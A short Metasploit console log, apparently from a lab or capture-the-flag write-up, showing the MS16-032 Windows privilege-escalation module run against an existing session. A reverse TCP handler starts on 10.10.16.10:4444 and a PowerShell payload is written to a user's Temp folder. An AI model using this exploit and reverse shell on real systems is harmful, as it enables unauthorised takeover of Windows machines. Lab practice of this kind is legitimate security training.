 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set session 2
session => 2
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > exploit
[*] Started reverse TCP handler on 10.10.16.10:4444
[+] Compressed size: 1160
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\FztnkQb.ps1...
[*] Compressing script contents...
[+] Compressed size: 3757
[*] Executing exploit script...